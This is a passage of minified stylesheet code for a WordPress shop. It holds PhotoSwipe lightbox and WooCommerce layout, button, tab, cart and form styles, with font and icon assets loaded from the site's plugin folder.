#fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after,.woocommerce-page form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#585858}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0 1em 0 0;float:left}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;transform:rotate(-45deg);box-sizing:content-box}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6a6a6a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 